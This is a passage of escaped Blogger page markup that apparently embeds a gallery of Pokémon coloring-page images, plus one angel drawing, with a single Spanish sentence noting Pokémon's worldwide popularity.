src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxNt_n6M41Ystj1jJKLw5e_6yuUbdbkYGn17t8bxAdrOmWeNcVrgdbUoZe0-GLlgdPZtnP4prajEOBWU3D_27YZ7Nw1MUZrIxN5760jQT1PoK1RNJ09fqr-I8vDBpD0HyFmiL-PdLWRjkHhT6f344_VMvfV9j48_2oxoARtw27_VzP9bKOTpw1-d3k\/s320\/pokemon_2900000012.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK1uAGAx7hmU9aGTvp0fNn3o3bLqc2OqjzROi151YotVan_fVizBjOKoppnLTiiHHDonD9BnkFqPFF-4q-f9UfJPvcJtsNONMgAK-mRLVgqlRoW8CY2kBQYVGGSj7sNn_V4W9bBK-VdDUiT0jPTkHrvVhV5mw4oTnudTZT5y34lIIHX2TE22zVlFvV\/s2048\/pokemon_2900000013.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK1uAGAx7hmU9aGTvp0fNn3o3bLqc2OqjzROi151YotVan_fVizBjOKoppnLTiiHHDonD9BnkFqPFF-4q-f9UfJPvcJtsNONMgAK-mRLVgqlRoW8CY2kBQYVGGSj7sNn_V4W9bBK-VdDUiT0jPTkHrvVhV5mw4oTnudTZT5y34lIIHX2TE22zVlFvV\/s320\/pokemon_2900000013.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOgzNfVbK53pTromfMU-bTm-A2pv-lg6uTiRWQif0IbmDkYaOmeOPZ5Nip-ZzYTVR_cDig0xTV92JpivpmNG_4RLIv32tcmRdOsI59SlZDjVmfTP5OounP1E0_8g3JmKExUypgj4oeKE337Q8tTnVdfsSIypOr6oo8Zjbpvt7B7L8aH5vvoUkxU-bC\/s2048\/pokemon_2900000014.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOgzNfVbK53pTromfMU-bTm-A2pv-lg6uTiRWQif0IbmDkYaOmeOPZ5Nip-ZzYTVR_cDig0xTV92JpivpmNG_4RLIv32tcmRdOsI59SlZDjVmfTP5OounP1E0_8g3JmKExUypgj4oeKE337Q8tTnVdfsSIypOr6oo8Zjbpvt7B7L8aH5vvoUkxU-bC\/s320\/pokemon_2900000014.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivfK0OhUZWQoUHXNKuphBzM3dFDNs1wbUfvuq-kJBOeNUm1b4nfcRc4nDdWkShAG6sgDAhDkCN_4N-nTgHm4H0mH5jB6wi5BqKVTo1rjbKdZDdEkAjGOhylfugn6yFMo-uPdumsONRCHuOeSzeFCYQcdb_E8tTE_vrBuo3wcQyhYtB12muuT6X5N8x\/s2048\/pokemon_2900000015.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivfK0OhUZWQoUHXNKuphBzM3dFDNs1wbUfvuq-kJBOeNUm1b4nfcRc4nDdWkShAG6sgDAhDkCN_4N-nTgHm4H0mH5jB6wi5BqKVTo1rjbKdZDdEkAjGOhylfugn6yFMo-uPdumsONRCHuOeSzeFCYQcdb_E8tTE_vrBuo3wcQyhYtB12muuT6X5N8x\/s320\/pokemon_2900000015.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuqfEm-0M7mataW819J39HopofbWbTjY-3nXTyGQCErKqz4YLTEDCh5iKrTdsUTTAgdL_o_uAi5Ie0bXIZpGa94JPj1_N5eE4Y7E6VsAwvcKzglnQ4GUgATnvpZSdJzzm5-uWVzdslUogNXROPS90IzsFNtCD1S35QiSKKn5A9RGO7jJeJ1rbVl32g\/s2048\/pokemon_2900000016.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuqfEm-0M7mataW819J39HopofbWbTjY-3nXTyGQCErKqz4YLTEDCh5iKrTdsUTTAgdL_o_uAi5Ie0bXIZpGa94JPj1_N5eE4Y7E6VsAwvcKzglnQ4GUgATnvpZSdJzzm5-uWVzdslUogNXROPS90IzsFNtCD1S35QiSKKn5A9RGO7jJeJ1rbVl32g\/s320\/pokemon_2900000016.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtBiVpBfSbovm44miG1gXtXw9HmZb8uCBStmZExLTNEzMYG700KBHmdhF04ACwJU3LaL5yEVvUy8SJbLd72zFyT4wA5Kw9G32fyMKe7WNbgyGn8O7T9P-XRWeBwICEuwRtZy-6FlL1ZuKDwdkzP9uSCnZfwmuSS8FohcOcTUKkWmr9Ph_bV0O3sJBE\/s2048\/pokemon_2900000017.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtBiVpBfSbovm44miG1gXtXw9HmZb8uCBStmZExLTNEzMYG700KBHmdhF04ACwJU3LaL5yEVvUy8SJbLd72zFyT4wA5Kw9G32fyMKe7WNbgyGn8O7T9P-XRWeBwICEuwRtZy-6FlL1ZuKDwdkzP9uSCnZfwmuSS8FohcOcTUKkWmr9Ph_bV0O3sJBE\/s320\/pokemon_2900000017.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvqDsTQiGUvx_tKkyalOTs9VHn0uGdwiv11sC_FZQphy6t_Tc5jT8SRpyvSPMd80TDPgXsdAX2KTMv9TV4mBCR3gr_E8Xzk3BAArBmbiDNKlceQLRwWKjq__iMu-3qjz1KAuwtzH3SSjqtdMp1o2KGRCJSlxt8IGxTk0BVCtt6w9xEggU2oImYYuqZ\/s2048\/pokemon_2900000018.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvqDsTQiGUvx_tKkyalOTs9VHn0uGdwiv11sC_FZQphy6t_Tc5jT8SRpyvSPMd80TDPgXsdAX2KTMv9TV4mBCR3gr_E8Xzk3BAArBmbiDNKlceQLRwWKjq__iMu-3qjz1KAuwtzH3SSjqtdMp1o2KGRCJSlxt8IGxTk0BVCtt6w9xEggU2oImYYuqZ\/s320\/pokemon_2900000018.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8faQGKig6s3gwAHwkWCed9U4DIsmYuI6KD50t0PK1JFS_znr6nUivOpDR5WTrQjnx78lRySLGxGcu1TP6U7ptTZX7A-Q12dQ4ZTWx92rPHbLBmw3_ZJuhye0PBysRKvqtoEbAEqs9cPQwMRurgxtyGWfYnysvkLmYTdNOipnNRfBXTv5h9jLcefjd\/s2048\/pokemon_2900000019.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8faQGKig6s3gwAHwkWCed9U4DIsmYuI6KD50t0PK1JFS_znr6nUivOpDR5WTrQjnx78lRySLGxGcu1TP6U7ptTZX7A-Q12dQ4ZTWx92rPHbLBmw3_ZJuhye0PBysRKvqtoEbAEqs9cPQwMRurgxtyGWfYnysvkLmYTdNOipnNRfBXTv5h9jLcefjd\/s320\/pokemon_2900000019.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqplhmrtk7orfcIsWZnQ2irK6WQAM_18CzuBzpHaaZUp36lf-NljyYJfh4ZhiN3Wjm39mzD02_bM8zcLkV-CLfkAbIeOyXAYX9Zkwle_iCTcdKMJzKlqJwEoW6OvfPxLroohNjS14JGSf6lBSgK4fpGUp7pb_VhtHRI5wJqUAVP7a4FS_eXWXZu8JR\/s2048\/pokemon_2900000020.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqplhmrtk7orfcIsWZnQ2irK6WQAM_18CzuBzpHaaZUp36lf-NljyYJfh4ZhiN3Wjm39mzD02_bM8zcLkV-CLfkAbIeOyXAYX9Zkwle_iCTcdKMJzKlqJwEoW6OvfPxLroohNjS14JGSf6lBSgK4fpGUp7pb_VhtHRI5wJqUAVP7a4FS_eXWXZu8JR\/w496-h640\/pokemon_2900000020.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTrtpi3jxuTyNnAZehtB2mA6i-oqiLGjGSnJzCQDBzY0ksumIy6dLh7umptyqdBdDPhTDXUN1Vikz0O_HuFcIlUaeC49oP2_NYPDTnn3I_TStRETQhejh7T3qJZnlW3Z6KoC1LKeL0q51I_5kPmH-ZgrA3pG43dXdfMo4I9daLxlsHixzst0ptfPY7\/s553\/colorear%20angeles%20%20(4).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"553\" data-original-width=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTrtpi3jxuTyNnAZehtB2mA6i-oqiLGjGSnJzCQDBzY0ksumIy6dLh7umptyqdBdDPhTDXUN1Vikz0O_HuFcIlUaeC49oP2_NYPDTnn3I_TStRETQhejh7T3qJZnlW3Z6KoC1LKeL0q51I_5kPmH-ZgrA3pG43dXdfMo4I9daLxlsHixzst0ptfPY7\/s16000\/colorear%20angeles%20%20(4).jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u0026nbsp;Los Pokémon son muy populares en todo \nel mundo y se han convertido en parte\u0026nbsp; de la cultura popular.\u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihn7vJVpaoZz9h5CTdvg1Jxf7UW-65JAB1dBs1G7bXWEWxhP1p19ZWkbOySAs7H9kFLf9xApR9xakNYpWw0EMwzwkojItNdaRUuKHgd4A-Mrxdhu7Xs-jxpNyFg93T6eBZFJHzDvdhNm099GLUmHxkK4xBVxzfg7JUA5pkyRxLxa--FhN9H-YbYXJW\/s2048\/pokemon_2900000002.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihn7vJVpaoZz9h5CTdvg1Jxf7UW-65JAB1dBs1G7bXWEWxhP1p19ZWkbOySAs7H9kFLf9xApR9xakNYpWw0EMwzwkojItNdaRUuKHgd4A-Mrxdhu7Xs-jxpNyFg93T6eBZFJHzDvdhNm099GLUmHxkK4xBVxzfg7JUA5pkyRxLxa--FhN9H-YbYXJW\/w496-h640\/pokemon_2900000002.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAGn3oqdTw8A2yuHEKUdNvpo9PwIdDw7Fg-Y6VO295e-SMDVFrMet6zms-RMULF8Mlnewycd-J8ZaLmA0SRSM4c-qgJ0PkxLBmVbqcY4YFCYi6wbFid2mtYY3FiWYWusov7kRSIFg8pAY7r7Y-yGnYy7kqXSszKbrFOuaQFYAx98kcPInH2R6vfLj-\/s2048\/pokemon_2900000003.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAGn3oqdTw8A2yuHEKUdNvpo9PwIdDw7Fg-Y6VO295e-SMDVFrMet6zms-RMULF8Mlnewycd-J8ZaLmA0SRSM4c-qgJ0PkxLBmVbqcY4YFCYi6wbFid2mtYY3FiWYWusov7kRSIFg8pAY7r7Y-yGnYy7kqXSszKbrFOuaQFYAx98kcPInH2R6vfLj-\/w496-h640\/pokemon_2900000003.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQGnpjqiC9WmmPAT3HCuwPlBNIbUXuhGKd-xKHBZDzjtLPOrOlo13L7epgAS1U7GBGKeN_9e5t4WRXvCoMgXklNLutlopO-NRrPnDtkZGbxKM2xGdO6rSCY_dnoX3ZTEMvSCmolBb3MedNGLgN-E13Mh5x0SWmRbnHEu16CpUbWoIY6gT-ZKqzTNvK\/s2048\/pokemon_2900000004.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQGnpjqiC9WmmPAT3HCuwPlBNIbUXuhGKd-xKHBZDzjtLPOrOlo13L7epgAS1U7GBGKeN_9e5t4WRXvCoMgXklNLutlopO-NRrPnDtkZGbxKM2xGdO6rSCY_dnoX3ZTEMvSCmolBb3MedNGLgN-E13Mh5x0SWmRbnHEu16CpUbWoIY6gT-ZKqzTNvK\/w496-h640\/pokemon_2900000004.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEV_OsQLxpRNPuC2cXlxY2S6OxjIu6MNXg_3wNuk8WR6oheK9mfbNgZqn0d777dfKzK852RG5t6wZ_l_nO_TOTZKq_6y04Y8jLSEaVqYndZqDeySX58I1AAdgMo7wrcVQLFYTd_5vyb6vn490Wgrw56-RRNBVdfxDaADMmikA76iCz2c-7ttFkzn9B\/s2048\/pokemon_2900000005.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEV_OsQLxpRNPuC2cXlxY2S6OxjIu6MNXg_3wNuk8WR6oheK9mfbNgZqn0d777dfKzK852RG5t6wZ_l_nO_TOTZKq_6y04Y8jLSEaVqYndZqDeySX58I1AAdgMo7wrcVQLFYTd_5vyb6vn490Wgrw56-RRNBVdfxDaADMmikA76iCz2c-7ttFkzn9B\/w496-h640\/pokemon_2900000005.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn_Y9YxWUYi9VdfknUuZF9ILQrDlaNgmqOrO6huloKxN9gwpfIZonojGxERiZY3vT1eRJi3Q98yoIV2vCaGzzurP7sKIRu4uU0ZtRQF6VZSkhEzvfTf2Zq3ioZUZJK1-PFlddPWe0IBH_wlRb2NfHgaDqDXN4td-IO3Gr0ii2--svuCsqgS4jgxRGB\/s2048\/pokemon_2900000006.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn_Y9YxWUYi9VdfknUuZF9ILQrDlaNgmqOrO6huloKxN9gwpfIZonojGxERiZY3vT1eRJi3Q98yoIV2vCaGzzurP7sKIRu4uU0ZtRQF6VZSkhEzvfTf2Zq3ioZUZJK1-PFlddPWe0IBH_wlRb2NfHgaDqDXN4td-IO3Gr0ii2--svuCsqgS4jgxRGB\/w496-h640\/pokemon_2900000006.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPWJTkrVYZxbX5ZIKeu5BfGS92M3GbtFsaujKeii6eEjPXRZCmF6zraSU35_n0UzWrgvqDhtRQBCQGOVhQDHMn1YC_YUAwh45MQ4eYWFP5-jS__DUcTnQhqO_4W1J_LM9nur8ud6acPQyIiihm8zn2s_H9xmaouoj1EI23J-lBD1wD_qnoKb79gE2g\/s2048\/pokemon_2900000007.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPWJTkrVYZxbX5ZIKeu5BfGS92M3GbtFsaujKeii6eEjPXRZCmF6zraSU35_n0UzWrgvqDhtRQBCQGOVhQDHMn1YC_YUAwh45MQ4eYWFP5-jS__DUcTnQhqO_4W1J_LM9nur8ud6acPQyIiihm8zn2s_H9xmaouoj1EI23J-lBD1wD_qnoKb79gE2g\/s320\/pokemon_2900000007.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh720xyLS5YMYw6udYcLn8U2lMPbuskUkdq4zQCTCGdT1w22bz6ixiPODmN9OULeudwjO0DejGQOa5C-ABi2rCd8aO-jvzuBq2_RVi8ud4Dc8-k6lLZvp2DdStsBCsAkeyVnlCGVWme6lRAC5DNPu5Ws4R1KSDt9UPY-I6SX0DtXJUV29y3ytv_-Q7y\/s2048\/pokemon_2900000008.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh720xyLS5YMYw6udYcLn8U2lMPbuskUkdq4zQCTCGdT1w22bz6ixiPODmN9OULeudwjO0DejGQOa5C-ABi2rCd8aO-jvzuBq2_RVi8ud4Dc8-k6lLZvp2DdStsBCsAkeyVnlCGVWme6lRAC5DNPu5Ws4R1KSDt9UPY-I6SX0DtXJUV29y3ytv_-Q7y\/s320\/pokemon_2900000008.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrRGFv1eSDgCde9203WaATaAn2ZlwEM-YL5sHm0CBaQnQHwvEvK9FDlOJfzWM7WfFVsRnUICPBdVIn0XK5VotK0PuqAchYzS_XoTFEx7RH5s0Wo8TXTbmEjP3I3ih9rk8EGiIKtJJ9HX9tt4ewi1oHdNULH3dW_bkv0RfcysU-0MKZfEQ5BMkep745\/s2048\/pokemon_2900000009.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrRGFv1eSDgCde9203WaATaAn2ZlwEM-YL5sHm0CBaQnQHwvEvK9FDlOJfzWM7WfFVsRnUICPBdVIn0XK5VotK0PuqAchYzS_XoTFEx7RH5s0Wo8TXTbmEjP3I3ih9rk8EGiIKtJJ9HX9tt4ewi1oHdNULH3dW_bkv0RfcysU-0MKZfEQ5BMkep745\/s320\/pokemon_2900000009.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuplOWole0FQzSfEPutoKJ26pyYasZuH1BDOQhgfSg1O9H-KnOTVhC9wqd83aUyD64Y79QdK01gu6Wozx3giAryEIF_Lz9wfem1OLO-qLqxZqldl4V8f4DJWaQqHJBdweYSxKGNC4weEXh3r9kQBZrUQ-vTsUNajPBhv_-H1ctKOgeRqVhf8nBTVQg\/s2048\/pokemon_2900000010.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuplOWole0FQzSfEPutoKJ26pyYasZuH1BDOQhgfSg1O9H-KnOTVhC9wqd83aUyD64Y79QdK01gu6Wozx3giAryEIF_Lz9wfem1OLO-qLqxZqldl4V8f4DJWaQqHJBdweYSxKGNC4weEXh3r9kQBZrUQ-vTsUNajPBhv_-H1ctKOgeRqVhf8nBTVQg\/s320\/pokemon_2900000010.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhixk-lqlyUC72XVABa3TB4OQBD9G98XChnNpQX0W7gNbvAFSzaGwStDZEGgHKSwy_O3CNHJdwamzC8ZT3_zY8VU62DoBMV8QUc4SA3OmVPl-VJBbqfmeaQm8JvFNBkWrIAgzxVN7QjDps\/s16000\/pokemon_2900000002.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEB28dCenUSWOAng9_fJPoTfrm8nE7F85N8fJb8yzaVXKQSwRcHGp5xfWLi5DUMkUVuRSpoIg_q45kXpNf1zttmq4L2mue2Ki_MxttZDv7-kOeIVcVNqnkylgzVDfDwf8fYjjhzsVbOZU\/s16000\/pokemon_2900000003.gif\" \/\u003E\u0026gt;\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C9_JY9KHm255MH7ag4rlCHhtUoakph4aTMmfu7oJ4EMdSy1N-JepsMApax4ySdWf3fyciZmmrWHyR2xyFswB_6e9t9k4RcXdqJiKUc6nzAIIqaxONcW4IUk_GP2phbDtetTvbubOzFI\/s16000\/pokemon_2900000004.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKf76l_VdwsSh-GC-JZ63w1yIrz_iYUf4KSzaz-Dh721cguphsQW-rVOHhVyj_e13rk9k4IsLNueSQh5_7rNapzqFIY7siqZd1hyUktdMLigpSMyb7pCjx8fBZ9p3KVsPcwPLvHx5bTT4\/s16000\/pokemon_2900000006.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZR2wzCppqfMtyB0lNGexh0LdNAXSA1kY-_48FIOHWAHLMBAfrx8Q3YOXqy11dK2c3UZoUvxNJ_XUhUPSCHEhS42Ubw3cdvzEIGMAK79T5K3UOQe9r1PlW2R22xjRcEzOyG5p3CKZGOs4\/s16000\/pokemon_2900000005.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhg6dyLjJCRqgnFXmB4enA8AfITzbIZz4d9x3KFJOGY8_bdfmWXKNtSnl3P6kI8ynZC-2pnerOOhseCeGmg7L8y72NwjLwcXvojN46kII-_hco6iFywz4tHLKBrG8N7EXbaKNHXw_eUN4\/s16000\/pokemon_2900000007.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2QOlnUzWU22i7zKV9-mm24xeeJMl5gb5U7oHlKaCJVYTQWo_tR8Mvo3CPCqSmEPdoaczKJ0NjPLCZVMx3TIJem8SJ6Q4bv4ugqNTT_kjBa1N4cijLX30jXtbrbQ0ieQdchtT3996fOQA\/s16000\/pokemon_2900000008.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLRRUDDlZR88Di9Tu4lnK8PSEZWKcKKUcXs-_Dq3vWDf5v79AfM6PKzYeyoo__Z3qqDpfFjPZkFU-8HRe59ndPe7g7T-uC3uDmpOT61PybMuhoTZoXSrDmcTJnRz58vPFNkHNoYxbt0dM\/s16000\/pokemon_2900000009.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwpvjni3De5Epc8gtTvB1X7U_DDpQnI7pBKiOEqwxg2BuksZRDuo7o1e_xSmK71Of9S7KIuot08ypxs9WRekBOZIpMokz4cuC8cnxkcIQf2pzs-ARRBuEAv2rnhyeaOgAA2zYctDaCmM4\/s16000\/pokemon_2900000010.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcPfpMxu7ARiut3HikENPmFN_BQ_JpjUFnfCgRJdlgPHOLjX480yzi2F_7mHDqFkWNoBkci0ESugOUrYU64kSjy8zg_j8kLGy12snGpmk6s5sIzPPBRRM7t5FBQqbDogwBc0LD9Nx1kRs\/s16000\/pokemon_2900000011.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivrxY6m9jXywee-psfhDOCelyuw2Hn0QIplFIKjLrbQSE_5dhPnxG75qLcD9JUPXVHFuxp6C3ihpUHUqLXKAEYjQudL9DkUb_UxUXtZbgQEADzGsnnqATUP4BoG_HlyeGRB7hkI00Mm_Q\/s16000\/pokemon_2900000012.gif\" 